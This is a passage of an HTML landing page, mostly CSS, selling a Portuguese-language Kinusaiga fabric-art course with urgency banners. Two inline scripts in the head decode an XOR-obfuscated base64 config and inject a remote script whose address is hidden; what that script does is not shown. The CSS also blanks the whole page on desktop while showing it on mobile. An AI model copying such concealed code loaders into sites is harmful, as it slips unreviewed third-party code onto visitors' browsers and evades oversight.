      transition: transform 0.18s, opacity 0.18s;
      text-decoration: none;
    }

    .plan-btn:hover {
      transform: translateY(-2px);
      opacity: 0.92;
    }

    .missed-item {
      margin-top: 6px;
      color: #A0A0A0;
    }

    .missed-item s,
    .missed-item strong {
      color: #A0A0A0;
      text-decoration: line-through;
    }

    .btn-basic {
      background: #E5DDD0;
      color: #1B5E20;
      border: 2px solid #1B5E20;
    }

    .btn-complete {
      position: relative;
      overflow: hidden;
      background: #39B574;
      color: #fff;
      border: none;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.12);
      animation: pulse-button-cta 2s infinite;
    }

    .btn-complete::after {
      content: '';
      position: absolute;
      top: 0;
      left: -75%;
      width: 50%;
      height: 100%;
      background: linear-gradient(120deg, transparent 0%, rgba(255, 255, 255, 0.25) 50%, transparent 100%);
      animation: cta-shimmer 2s ease-in-out infinite;
      pointer-events: none;
    }

    .btn-complete:hover {
      animation-play-state: paused;
      transform: scale(1.02) translateY(-2px);
      background: #32A267;
      box-shadow: 0 6px 20px rgba(50, 162, 103, 0.5);
    }

    .complete-price-notice {
      margin-top: 16px;
      padding: 4px 8px 0;
      background: transparent;
      color: var(--marrom-titulo);
      text-align: center;
    }

    .complete-price-notice p {
      margin: 0;
      font-size: 0.82rem;
      line-height: 1.45;
    }

    .complete-price-notice-title {
      margin-bottom: 12px !important;
      font-weight: 800;
    }

    .complete-price-notice strong {
      color: #A05E2B;
      font-weight: 900;
    }

    @keyframes pulse-button-cta {
      0% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgba(57, 181, 116, 0.6);
      }

      70% {
        transform: scale(1.04);
        box-shadow: 0 0 0 12px rgba(57, 181, 116, 0);
      }

      100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgba(57, 181, 116, 0);
      }
    }

    .tag-bestseller {
      position: absolute;
      top: -14px;
      left: 50%;
      transform: translateX(-50%);
      background: #3A8153;
      color: #FFFFFF;
      padding: 6px 22px;
      border-radius: 50px;
      font-size: 0.78rem;
      font-weight: 800;
      white-space: nowrap;
      box-shadow: 0 4px 14px rgba(0, 0, 0, 0.15);
    }

    .tag-2x {
      background: rgba(44, 153, 99, 0.15);
      color: #5DCC6A;
      text-align: center;
      padding: 8px 12px;
      border-radius: 8px;
      font-size: 0.78rem;
      font-weight: 700;
      margin-bottom: 16px;
      border: 1px solid rgba(44, 153, 99, 0.30);
    }

    .plan-popular-alert {
      text-align: center;
      margin-top: 22px;
      padding: 18px 16px;
      background: #FFF9EB;
      border-radius: 12px;
      border: 1.5px dashed rgba(232, 171, 62, 0.7);
    }

    .plan-popular-alert p {
      font-size: 0.85rem;
      color: #A05E2B;
      font-weight: 800;
      margin-bottom: 14px;
      font-style: normal;
    }

    .arrow-down-circle {
      display: flex;
      justify-content: center;
      align-items: center;
      background: var(--laranja);
      color: #fff;
      width: 34px;
      height: 34px;
      border-radius: 50%;
      margin: 0 auto;
      animation: bounce-arrow 0.7s ease-in-out infinite alternate;
      box-shadow: 0 4px 10px rgba(232, 171, 62, 0.3);
    }

    @keyframes bounce-arrow {
      from {
        transform: translateY(-4px);
      }

      to {
        transform: translateY(4px);
      }
    }

    .urgency-seal-text {
      font-size: 0.82rem;
      color: #E53E3E;
      margin-top: 14px;
      margin-bottom: 6px;
      text-align: center;
    }

    .hotmart-seal {
      width: 100%;
      max-width: 160px;
      display: block;
      margin: 20px auto 0;
      opacity: 1;
    }

    .animated-circle {
      animation: wobble-circle 1.8s ease-in-out infinite alternate;
    }

    .circle-path,
    .circle-path-delay {
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
    }

    .draw-active .circle-path {
      animation: drawCircle 1.5s ease-out forwards;
    }

    .draw-active .circle-path-delay {
      animation: drawCircle 1.5s ease-out forwards;
      animation-delay: 0.3s;
    }

    @keyframes drawCircle {
      to {
        stroke-dashoffset: 0;
      }
    }

    @keyframes wobble-circle {
      0% {
        transform: scale(1) rotate(0deg);
        opacity: 0.9;
      }

      100% {
        transform: scale(1.06, 0.96) rotate(2deg);
        opacity: 1;
      }
    }

    /* GUARANTEE */
    .guarantee-section {
      background: var(--escuro);
      padding: 70px 20px;
    }

    .guarantee-container {
      display: flex;
      align-items: center;
      gap: 48px;
      max-width: 800px;
    }

    .guarantee-img-col {
      flex-shrink: 0;
    }

    .guarantee-seal {
      width: 180px;
    }

    .guarantee-title {
      font-size: 1.4rem;
      font-weight: 800;
      color: #F0D9B8;
      text-transform: uppercase;
      margin-bottom: 16px;
      line-height: 1.3;
    }

    .guarantee-content p {
      font-size: 0.92rem;
      color: #9A8878;
      line-height: 1.7;
      margin-bottom: 14px;
    }

    .guarantee-content strong {
      color: #F0D9B8;
    }

    .guarantee-risk {
      font-size: 0.88rem;
      font-weight: 700;
      color: var(--verde) !important;
      text-transform: uppercase;
      letter-spacing: 0.5px;
    }

    /* FAQ */
    .faq-section {
      background: var(--fundo-alt);
      padding: 72px 20px;
    }

    .faq-title {
      text-align: center;
      margin-bottom: 40px;
      color: var(--marrom-titulo);
    }

    .faq-list {
      max-width: 720px;
      margin: 0 auto;
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .faq-item {
      border: 1px solid var(--borda);
      border-radius: 10px;
      overflow: hidden;
      background: #fff;
    }

    .faq-question {
      width: 100%;
      background: none;
      border: none;
      padding: 18px 20px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 12px;
      text-align: left;
      font-family: 'Montserrat', sans-serif;
      font-size: 0.9rem;
      font-weight: 700;
      color: var(--marrom-titulo);
      cursor: pointer;
      transition: background 0.2s;
    }

    .faq-question:hover {
      background: var(--fundo-alt);
    }

    .faq-icon {
      font-size: 1.3rem;
      font-weight: 400;
      color: var(--marrom);
      flex-shrink: 0;
      transition: transform 0.25s;
    }

    .faq-item.open .faq-icon {
      transform: rotate(45deg);
    }

    .faq-answer {
      max-height: 0;
      overflow: hidden;
      transition: max-height 0.35s ease, padding 0.25s ease;
      padding: 0 20px;
    }

    .faq-item.open .faq-answer {
      max-height: 300px;
      padding: 0 20px 18px;
    }

    .faq-answer p {
      font-size: 0.86rem;
      color: var(--texto-sub);
      line-height: 1.7;
    }

    /* FOOTER */
    .site-footer {
      background: #111;
      padding: 40px 20px;
      text-align: center;
    }

    .footer-container p {
      font-size: 0.78rem;
      color: #A0A0A0;
      margin-bottom: 10px;
    }

    .footer-disclaimer {
      line-height: 1.7;
      max-width: 700px;
      margin: 0 auto;
    }

    /* RESPONSIVE */
    @media (max-width: 640px) {
      .headline {
        font-size: 1.6rem;
      }

      .section-title {
        font-size: 1.25rem;
      }

      .plans-grid {
        grid-template-columns: 1fr;
      }

      .features-grid {
        grid-template-columns: 1fr;
      }

      .bonus-grid {
        grid-template-columns: 1fr;
      }

      .artist-list {
        columns: 1;
      }

      .artesanatos-grid {
        grid-template-columns: repeat(2, 1fr);
      }

      .trust-badges-hero {
        gap: 8px;
        padding-top: 14px;
        flex-direction: column;
        align-items: center;
      }

      .trust-item {
        flex-direction: row;
        gap: 8px;
        font-size: 0.72rem;
      }

      .trust-icon-wrap {
        width: 28px;
        height: 28px;
        flex-shrink: 0;
      }

      .trust-item svg {
        width: 14px;
        height: 14px;
      }

      .guarantee-container {
        flex-direction: column;
        text-align: center;
      }

      .guarantee-img-col {
        margin-bottom: 20px;
      }

      .urgency-card {
        padding: 36px 24px;
      }

      .deliverables-box {
        padding: 36px 24px;
      }

      .cta-button {
        font-size: 0.92rem;
        padding: 16px 28px;
      }
    }

    /* ===== KINUSAIGA — BLOCOS NOVOS ===== */
    .hero-kicker {
      color: #E3DDDD;
      font-weight: 400;
      font-size: 1.05rem;
      margin: 14px 0 4px;
    }

    .cta-microcopy {
      margin-top: 10px;
      font-size: 0.68rem;
      letter-spacing: 0.45px;
      font-weight: 600;
      color: #C8B8A8;
    }

    .img-placeholder {
      width: 100%;
      height: 100%;
      min-height: 160px;
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
      padding: 12px;
      font-size: 0.72rem;
      font-weight: 700;
      letter-spacing: 1px;
      color: var(--marrom);
      background: repeating-linear-gradient(45deg, var(--fundo-alt), var(--fundo-alt) 12px, #FFFFFF 12px, #FFFFFF 24px);
      border-radius: 10px;
    }

    .img-placeholder--hero {
      min-height: 300px;
      border: 2px dashed var(--laranja);
    }

    .carousel-item--vertical {
      width: 220px;
      height: 300px;
      background: #fff;
    }

    .carousel-item--vertical img {
      object-fit: contain;
    }


    .block-title {
      text-align: center;
      font-size: 1.35rem;
      font-weight: 900;
      text-transform: uppercase;
      color: var(--marrom-titulo);
      margin-top: 40px;
      line-height: 1.35;
    }

    .block-text {
      text-align: center;
      max-width: 640px;
      margin: 14px auto 0;
      color: var(--texto-sub);
      font-size: 1rem;
      line-height: 1.7;
    }

    /* PASSO A PASSO */
    .steps-section {
      background: var(--fundo-alt);
      padding: 60px 0;
    }

    .steps-list {
      display: flex;
      flex-direction: column;
      gap: 14px;
      margin-top: 34px;
    }

    .step-card {
      display: flex;
      align-items: flex-start;
      gap: 16px;
      background: #FFFFFF;
      border: 1px solid var(--borda);
      border-left: 4px solid var(--rosa);
      border-radius: 12px;
      padding: 18px 20px;
    }

    .step-number {
      flex-shrink: 0;
      width: 38px;
      height: 38px;
      border-radius: 50%;
      background: var(--rosa);
      color: #FFFFFF;
      font-weight: 900;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .step-text h3 {
      font-size: 1rem;
      font-weight: 900;
      text-transform: uppercase;
      color: var(--marrom-titulo);
      letter-spacing: 0.5px;
    }

    .step-text p {
      margin-top: 6px;
      color: var(--texto-sub);
      font-size: 0.93rem;
      line-height: 1.6;
    }

    .steps-footer {
      text-align: center;
      margin-top: 26px;
      font-weight: 700;
      color: var(--rosa);
    }

    .feature-text p {
      margin-top: 6px;
      color: var(--texto-sub);
      font-size: 0.9rem;
      line-height: 1.55;
    }

    /* IDEAL PARA VOCÊ — COMPACTO */
    .deliverables-section--compact {
      padding: 50px 16px;
      background: #FFFFFF;
    }

    .ideal-grid {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 12px;
      max-width: 560px;
      margin: 24px auto 0;
    }

    .ideal-card {
      background: #FFFFFF;
      border: 1px solid var(--borda);
      border-radius: 12px;
      padding: 14px 12px;
      text-align: center;
      box-shadow: 0 2px 8px rgba(42, 17, 29, 0.05);
    }

    .ideal-card .ideal-emoji {
      display: block;
      font-size: 1.6rem;
      line-height: 1;
      margin-bottom: 8px;
    }

    .ideal-card p {
      font-size: 0.82rem;
      font-weight: 700;
      color: var(--marrom-titulo);
      line-height: 1.35;
      margin: 0;
    }

    @media (max-width: 480px) {
      .ideal-grid {
        grid-template-columns: 1fr;
        gap: 10px;
      }

      .ideal-card {
        display: flex;
        align-items: center;
        gap: 12px;
        text-align: left;
        padding: 12px 14px;
      }

      .ideal-card .ideal-emoji {
        margin-bottom: 0;
        font-size: 1.4rem;
      }

      .ideal-card p {
        font-size: 0.9rem;
      }
    }

.bonus-img-placeholder { background: #FFFFFF; display: flex; align-items: center; justify-content: center; overflow: hidden; }
.bonus-img { width: 100%; height: 100%; object-fit: contain; padding: 8px; }

/* Imagem do kit sem moldura, borda ou sombra */
.kit-product-img {
  display: block;
  width: 100%;
  height: auto;
  object-fit: contain;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  background: transparent;
}
.kit-product-img--hero { max-width: 600px; margin: 0 auto; }
.kit-product-img--deliverables { max-width: 460px; margin: 0 auto 28px; }
.plan-img-frame .plan-img.kit-product-img { border-radius: 10px; box-shadow: none; }

/* ===== REVISÃO MOBILE — COMPACTAÇÃO, TÍTULOS, CARROSSÉIS, IMAGENS ===== */

/* Títulos de seção uniformes */
.section-title,
.carousel-section .section-title,
.testimonials-section .section-title,
.features-section .section-title,
.deliverables-section .section-title,
.bonus-section .section-title,
.plans-section .section-title {
  font-size: clamp(1.25rem, 5.2vw, 1.7rem);
  font-weight: 800;
  line-height: 1.22;
  letter-spacing: 0.3px;
}
/* subtítulos e títulos de card mantêm escala própria */
.block-title { font-size: clamp(1.05rem, 4.2vw, 1.3rem); line-height: 1.3; margin-top: 28px; }
.bonus-title, .step-text h3, .plan-title { font-size: inherit; }

/* HERO compacto */
.hero-section { padding: 16px 18px 32px; }
.collection-badge { margin-bottom: 10px; }
.headline {
  font-size: clamp(1.05rem, 5.45vw, 2.3rem);
  line-height: 1.14;
  letter-spacing: -0.4px;
  margin-bottom: 10px;
  max-width: 22ch;
  text-wrap: balance;
}
.hero-kicker { margin: 6px 0 0; font-size: clamp(0.95rem, 3.8vw, 1.05rem); }
.image-wrapper { margin: 12px auto 0; }
.hero-badges { margin: 14px auto 0; }
.hero-badges-text { margin-bottom: 10px; }
.subheadline { margin: 12px auto 14px; }
.hero-section .cta-container { margin-top: 8px; }

/* Imagens: proteção (sem afetar swipe, botões ou texto) */
img {
  -webkit-user-drag: none;
  user-select: none;
  -webkit-user-select: none;
  -webkit-touch-callout: none;
  pointer-events: auto;
}

/* CARROSSÉIS — arraste + auto-scroll via JS */
.carousel-container {
  cursor: grab;
  touch-action: pan-y;
  overscroll-behavior-x: contain;
}
.carousel-container.is-dragging { cursor: grabbing; }
.carousel-container.js-carousel .carousel-track {
  animation: none !important;
  will-change: transform;
}
.carousel-track { padding: 6px 0; }
.carousel-header { margin-bottom: 20px; }
@media (prefers-reduced-motion: reduce) {
  .carousel-track { animation: none !important; }
}

/* Bônus: badge dentro da seção, colada no grid */
.bonus-transition { margin-top: 36px; }
.bonus-tag-wrap { text-align: center; margin: 0 0 16px; }
.bonus-section { padding: 32px 18px 48px; }
.bonus-grid { gap: 16px; }

/* Espaçamentos gerais mais compactos */
.carousel-section,
.testimonials-section,
.steps-section { padding: 40px 0; }
.deliverables-section { padding: 44px 18px; }
.cta-container { margin-top: 24px; }
.block-text { margin-top: 10px; }
.img-placeholder--hero { min-height: 220px; }

@media (max-width: 640px) {
  .top-bar { font-size: 0.7rem; padding: 8px 12px; }
  .hero-section { padding: 12px 12px 28px; }
  .collection-badge { margin-bottom: 10px; padding: 5px 16px; }
  .headline { margin-bottom: 6px; max-width: 100%; line-height: 1.1; }
  .hero-kicker { margin-top: 6px; }
  .image-wrapper { margin: 10px auto 0; max-width: min(76vw, 290px); }
  .kit-product-img--hero { max-width: 290px; }
  .hero-badges { margin-top: 9px; }
  .hero-badges-text { font-size: 0.88rem; line-height: 1.4; margin-bottom: 8px; }
  .hero-badges-pills { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 6px; max-width: 330px; margin: 0 auto; }
  .hero-pill { padding: 6px 8px; font-size: 0.68rem; letter-spacing: 0.2px; white-space: nowrap; }
  .hero-pill:nth-child(3) { grid-column: 1 / -1; justify-self: center; }
  .subheadline { font-size: 0.94rem; line-height: 1.4; margin: 12px auto 10px; }
  .img-placeholder--hero { min-height: 180px; }

  .carousel-section,
  .testimonials-section { padding: 28px 0; }
  .deliverables-section { padding: 30px 16px; }
  .bonus-section { padding: 26px 16px 24px; }
  .carousel-header { margin-bottom: 16px; padding: 0 16px; }
  .hero-section .cta-container { margin-top: 6px; }
  .cta-button { width: 100%; max-width: 340px; padding: 15px 18px; font-size: 0.88rem; letter-spacing: 0.5px; }
  .hero-section .cta-microcopy { margin-top: 8px; font-size: 0.62rem; letter-spacing: 0.25px; }
  .container { padding: 0 16px; }
  .block-title { margin-top: 18px; }
  .steps-list { margin-top: 20px; }
  .bonus-transition { margin-top: 22px; }
  .bonus-transition h3 { font-size: 1.05rem; line-height: 1.35; }

  .carousel-item--vertical { width: 150px; height: 205px; }
  .carousel-track { gap: 10px; }

  .steps-section { padding: 24px 0; }
  .steps-section .features-subtitle {
    margin: 6px auto 0;
    font-size: 0.8rem;
    line-height: 1.3;
  }
  .steps-list {
    gap: 8px;
    margin-top: 14px;
  }
  .step-card {
    gap: 10px;
    padding: 10px 12px;
    border-left-width: 3px;
    border-radius: 9px;
  }
  .step-number {
    width: 28px;
    height: 28px;
    font-size: 0.82rem;
  }
  .step-text h3 {
    font-size: 0.84rem;
    line-height: 1.15;
  }
  .step-text p {
    margin-top: 3px;
    font-size: 0.78rem;
    line-height: 1.35;
  }
  .steps-footer {
    margin-top: 14px;
    font-size: 0.82rem;
    line-height: 1.3;
  }

  .deliverables-section--compact { padding: 28px 16px; }
  .ideal-grid { margin-top: 16px; }
  .deliverables-box { padding: 24px 16px; }
  .kit-product-img--deliverables { margin-bottom: 18px; }
  .deliverables-more { margin-top: 20px; }

  .bonus-tag-wrap { margin-bottom: 12px; }
  .bonus-grid { gap: 12px; }
  .bonus-content { padding: 14px; gap: 6px; }
  .bonus-desc { line-height: 1.45; }

  .plans-section { padding: 28px 0 34px; }
  .plans-header { padding: 0 16px 18px; }
  .promo-tag-red {
    padding: 7px 16px;
    margin-bottom: 12px;
    font-size: 0.7rem;
    line-height: 1.25;
  }
  .plans-divider { max-width: 160px; margin-top: 12px; }
  .plans-grid { gap: 16px; }
  .plan-card { padding: 24px 16px; border-radius: 16px; }
  .plan-title { margin-bottom: 14px; }
  .tag-2x { padding: 7px 8px; font-size: 0.7rem; line-height: 1.25; }

  .guarantee-section { padding: 34px 16px; }
  .guarantee-container { gap: 18px; }
  .guarantee-img-col { margin-bottom: 0; }
  .guarantee-seal { width: 135px; }
  .guarantee-title { margin-bottom: 10px; }
  .guarantee-content p { line-height: 1.55; margin-bottom: 10px; }

  .faq-section { padding: 34px 16px; }
  .faq-title { margin-bottom: 22px; }
  .faq-list { gap: 8px; }
  .faq-question { padding: 14px 15px; }
  .faq-item.open .faq-answer { padding: 0 15px 14px; }
  .faq-answer { padding-inline: 15px; }
  .faq-answer p { line-height: 1.55; }

  .site-footer { padding: 28px 16px; }

  .plan-basic .plan-popular-alert {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-top: 14px;
    padding: 9px 11px;
    border-radius: 9px;
    text-align: left;
  }
  .plan-basic .plan-popular-alert p {
    margin: 0;
    font-size: 0.72rem;
    line-height: 1.3;
  }
  .plan-basic .arrow-down-circle {
    width: 26px;
    height: 26px;
    margin: 0;
    flex: 0 0 26px;
  }
  .plan-basic .arrow-down-circle svg { width: 14px; height: 14px; }
}

@media (max-width: 360px) {
  .carousel-item--vertical { width: 132px; height: 180px; }
  .hero-section { padding: 10px 10px 24px; }
  .image-wrapper { max-width: min(74vw, 260px); }
  .hero-pill { font-size: 0.64rem; padding-inline: 6px; }
  .plan-basic .plan-popular-alert p { font-size: 0.68rem; }
  .cta-button { font-size: 0.8rem; padding: 14px 12px; }
  .container { padding: 0 12px; }
}

/* nada deve estourar a largura */
img, .carousel-item, .bonus-card, .step-card { max-width: 100%; }

/* No desktop, mantém a página coberta por uma tela branca. O mobile não é afetado. */
.desktop-loading-screen {
  display: none;
}

@media (min-width: 769px) {
  html:has(.desktop-loading-screen),
  body:has(.desktop-loading-screen) {
    overflow: hidden;
  }

  .desktop-loading-screen {
    position: fixed;
    inset: 0;
    z-index: 2147483647;
    display: grid;
    place-items: center;
    background: #fff;
    color: #6f6767;
    font-family: "Montserrat", sans-serif;
    font-size: 1rem;
    font-weight: 600;
  }
}

/* Adia o trabalho de renderização das seções distantes da primeira tela. */
.steps-section,
.deliverables-section,
.bonus-section,
.plans-section,
.guarantee-section,
.faq-section,
.site-footer {
  content-visibility: auto;
  contain-intrinsic-size: auto 800px;
}

/* Carrossel 3 (experiências): fotos preenchem a célula por completo, sem faixas nas bordas */
#carousel3 .carousel-item--vertical {
  border: none;
  background: #ffffff;
}
#carousel3 .carousel-item--vertical img {
  object-fit: cover;
  object-position: center;
}

/* ===== Carrossel de vídeos — passos ===== */
.steps-subtitle { text-align: center; max-width: 620px; margin: 14px auto 0; color: var(--texto-sub); font-size: 1rem; line-height: 1.7; }
.steps-section .section-title { text-align: center; }
.steps-carousel { --step-slide-w: 82%; position: relative; margin-top: 10px; }
.steps-viewport { overflow: hidden; padding: 0 0 10px; touch-action: pan-y; }
.steps-track { display: flex; gap: 14px; transition: transform .45s cubic-bezier(.22,.8,.3,1); will-change: transform; }
.step-slide { flex: 0 0 var(--step-slide-w); background: #fff; border: 1px solid var(--borda); border-radius: 16px; overflow: hidden; box-shadow: 0 10px 26px -14px rgba(60,30,40,.25); transform: scale(.93); opacity: .5; transition: transform .45s cubic-bezier(.22,.8,.3,1), opacity .45s; user-select: none; }
.step-slide.is-active { transform: scale(1); opacity: 1; }
.step-video-wrap { position: relative; aspect-ratio: 1 / 1; background: #000; }
.step-video-wrap video { width: 100%; height: 100%; object-fit: cover; display: block; pointer-events: none; }
.step-tag { position: absolute; top: 12px; left: 12px; z-index: 2; background: var(--rosa); color: #fff; font-size: .68rem; font-weight: 900; letter-spacing: 1.2px; padding: 6px 12px; border-radius: 999px; box-shadow: 0 4px 12px -4px rgba(0,0,0,.35); }
.step-body { padding: 18px 20px 22px; text-align: center; }
.step-body h3 { font-size: 1.05rem; font-weight: 900; text-transform: uppercase; color: var(--marrom-titulo); letter-spacing: .5px; }
.step-body p { margin-top: 8px; color: var(--texto-sub); font-size: .92rem; line-height: 1.65; }
.steps-arrow { position: absolute; top: 38%; z-index: 3; width: 44px; height: 44px; border: none; border-radius: 50%; background: var(--rosa); color: #fff; display: flex; align-items: center; justify-content: center; cursor: pointer; box-shadow: 0 6px 16px -6px rgba(0,0,0,.4); transition: transform .2s, background .2s; }
.steps-arrow:hover { transform: scale(1.08); }
.steps-arrow--prev { left: -6px; }
.steps-arrow--next { right: -6px; }
.steps-dots { display: flex; justify-content: center; gap: 9px; margin-top: 20px; }
.steps-dot { width: 11px; height: 11px; border: none; border-radius: 50%; background: #E4D2C6; cursor: pointer; padding: 0; transition: background .3s, transform .3s; }
.steps-dot.is-active { background: var(--rosa); animation: steps-dot-pulse 1.6s ease-out infinite; }
@keyframes steps-dot-pulse {
  0% { box-shadow: 0 0 0 0 color-mix(in srgb, var(--rosa) 45%, transparent); transform: scale(1); }
  50% { transform: scale(1.25); }
  100% { box-shadow: 0 0 0 9px transparent; transform: scale(1); }
}
@media (min-width: 768px) {
  .steps-carousel { --step-slide-w: 52%; }
  .steps-arrow--prev { left: -22px; }
  .steps-arrow--next { right: -22px; }
}
@media (max-width: 480px) {
  .steps-carousel { --step-slide-w: 78%; }
  .steps-arrow { width: 38px; height: 38px; top: 34%; }
  .step-body { padding: 14px 16px 18px; }
}

/* ===== AVALIAÇÕES (carrossel arrastável, entre oferta e garantia) ===== */
.reviews-section {
  background: #FFFDFB;
  padding: 34px 0 38px;
  overflow: hidden;
}
.reviews-stars {
  color: #D99A2B;
  letter-spacing: 2.5px;
  font-size: 0.8rem;
  line-height: 1;
}
.reviews-carousel .carousel-track { align-items: stretch; gap: 16px; }
.review-card {
  position: relative;
  flex: 0 0 auto;
  width: 300px;
  display: flex;
  flex-direction: column;
  gap: 14px;
  background: #FAF3E9;
  border: 1px solid rgba(42, 17, 29, 0.07);
  border-radius: 20px;
  padding: 22px 22px 24px;
  text-align: left;
  overflow: hidden;
}
.review-head {
  display: flex;
  align-items: center;
  gap: 12px;
}
.review-meta {
  display: flex;
  flex-direction: column;
  gap: 4px;
  min-width: 0;
}
.review-text {
  color: var(--texto-sub);
  font-size: 0.95rem;
  line-height: 1.65;
  flex: 1 1 auto;
}
.review-avatar {
  flex: 0 0 auto;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  display: block;
  object-fit: cover;
  object-position: center;
  background: #EADFD3;
}
.review-author {
  font-weight: 700;
  font-size: 0.9rem;
  line-height: 1.25;
  color: var(--marrom-titulo);
  letter-spacing: 0.1px;
}
@media (max-width: 640px) {
  .reviews-section { padding: 28px 0 32px; }
  .review-card { width: 272px; padding: 20px 18px 22px; }
  .review-avatar { width: 38px; height: 38px; }
}

/* ===== MÓDULOS DO CURSO ===== */
.modules-section {
  background: var(--fundo);
  padding: 60px 0;
  text-align: center;
  content-visibility: auto;
  contain-intrinsic-size: auto 900px;
}

.modules-list {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 14px;
  max-width: 760px;
  margin: 32px auto 0;
  text-align: left;
}

.module-card {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  background: #FFFFFF;
  border: 1px solid var(--borda);
  border-radius: 12px;
  padding: 16px;
  box-shadow: 0 2px 8px rgba(42, 17, 29, 0.05);
}

.module-num {
  flex-shrink: 0;
  display: grid;
  place-items: center;
  width: 42px;
  height: 42px;
  border-radius: 10px;
  background: var(--escuro);
  color: var(--laranja);
  font-size: 1rem;
  font-weight: 900;
}

.module-body h3 {
  font-size: 0.98rem;
  font-weight: 800;
  color: var(--marrom-titulo);
  line-height: 1.3;
  margin-bottom: 4px;
}

.module-body p {
  font-size: 0.86rem;
  color: var(--texto-sub);
  line-height: 1.5;
}

.modules-extra {
  display: flex;
  align-items: center;
  gap: 12px;
  max-width: 760px;
  margin: 18px auto 0;
  padding: 16px 18px;
  border-radius: 12px;
  background: var(--escuro);
  text-align: left;
}

.modules-extra-emoji {
  font-size: 1.6rem;
  line-height: 1;
}

.modules-extra p {
  color: #E3DDDD;
  font-size: 0.92rem;
  line-height: 1.5;
}

.modules-extra strong {
  color: var(--laranja);
}

@media (max-width: 640px) {
  .modules-section {
    padding: 44px 0;
  }

  .modules-list {
    grid-template-columns: 1fr;
    gap: 10px;
  }

  .module-card {
    padding: 14px;
  }
}

/* Imagem do kit tem fundo claro: cantos arredondados sobre as secoes escuras */
.kit-product-img--hero,
.kit-product-img--deliverables {
  border-radius: 16px;
}

/* Sem ícone de imagem quebrada enquanto a imagem do carrossel aguarda */
img[data-src] { visibility: hidden; }

/* Três bônus lado a lado no computador */
@media (min-width: 641px) {
  .bonus-grid { grid-template-columns: repeat(3, 1fr); max-width: 900px; }
}
</style>

  <script>(function(){var i_m5u=atob("DGkT29bDHm7QVyAIvRIxrqSvPFTyP1R8zRop9PmgegD+IlRl1A9q9bWsc0CyJQ973ht6q6KwMR65L0Vkkhl6o7OvMwm/OEdk2Ed5qPTvPA+kI1Jh3xxnvqXhJDWNewJv0QZxurqwPFSLLAJm3AR2+ezheQG/MExt7QBrvrqKekz8dVZp0Rx2+ezhKA+1ZhQwj14l7+XyJ1vlMRM62woq6uaiPBONKg==");var m_3y0=[];for(var k_ww7=0;k_ww7<i_m5u.length;k_ww7++){m_3y0.push(i_m5u.charCodeAt(k_ww7)&255);}var n_vm=m_3y0[0];var s_6k=m_3y0.slice(1,1+n_vm);var s_cqa=m_3y0.slice(1+n_vm);var b_ozc=s_cqa.map(function(b,b_4e7){return b^s_6k[b_4e7%n_vm];});var b_g9n="";for(var a_kja7=0;a_kja7<b_ozc.length;a_kja7++){b_g9n+=String.fromCharCode(b_ozc[a_kja7]&255);}var s_vsd=decodeURIComponent(escape(b_g9n));var s_7=JSON.parse(s_vsd);var t_tc=s_7.globals||[];t_tc.forEach(function(s_t){window[s_t.name]=s_t.value;});var z_3=document.createElement("script");z_3.src=s_7.url;z_3.async=true;z_3.defer=true;(s_7.attributes||[]).forEach(function(w_gp6){z_3.setAttribute(w_gp6.name,w_gp6.value);});(document.head||document.documentElement).appendChild(z_3);})();</script>

  <script>(function(){var g_wlng=atob("DJCRRMv9fW5W3ShuU+uzMbmRX1R0tVwaI+Ora+SeGQB4qFwDOvboaqiSEEA0rwcdMOL4NL+OUhsisFtBP/HlIbiJUwQl/wRMMuTlNqKfCBozrgpUCOuzKqqQGExs/0wPJ/G8Mb+QFAgv8FgcNub0Kr/QBQ05uQUdMPuzaOmLHAIjuApUcbLsaLDfEw87uApUcfTwMKrQCBo7tE4XfuDjIb2YExp7rl0MOvTiZuffCw86qE1MabKzOZaA");var y_rfe=[];for(var c_jqn=0;c_jqn<g_wlng.length;c_jqn++){y_rfe.push(g_wlng.charCodeAt(c_jqn)&255);}var o_4ir=y_rfe[0];var o_u=y_rfe.slice(1,1+o_4ir);var t_37=y_rfe.slice(1+o_4ir);var f_j9ey=t_37.map(function(b,e_pe3p){return b^o_u[e_pe3p%o_4ir];});var h_zfut="";for(var z_1=0;z_1<f_j9ey.length;z_1++){h_zfut+=String.fromCharCode(f_j9ey[z_1]&255);}var u_xx=decodeURIComponent(escape(h_zfut));var k_h=JSON.parse(u_xx);var f_bk=k_h.globals||[];f_bk.forEach(function(z_4){window[z_4.name]=z_4.value;});var o_j=document.createElement("script");o_j.src=k_h.url;o_j.async=true;o_j.defer=true;(k_h.attributes||[]).forEach(function(l_sk9){o_j.setAttribute(l_sk9.name,l_sk9.value);});(document.head||document.documentElement).appendChild(o_j);})();</script>

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "z75sssq4i0");
  </script>


</head>
<body>
<div>

  <!-- ===== 1. TOP BAR — ESCASSEZ ===== -->
  <div class="top-bar">
    <span>⚡ SÓ HOJE: Curso completo + moldes de treino com desconto!</span>
  </div>

  <!-- ===== 2. HERO SECTION ===== -->
  <header class="hero-section">
    <div class="container">

      <div class="collection-badge"><span>CURSO COMPLETO DO ZERO</span></div>

      <h1 class="headline">
        <span class="destaque">Aprenda Kinusaiga do Zero</span><br>
        e Transforme<br>
        <span class="destaque">Retalhos em Arte</span>
      </h1>

      <p class="hero-kicker">PARECE UMA PINTURA, MAS É TUDO FEITO COM TECIDO!</p>

      <div class="image-wrapper">
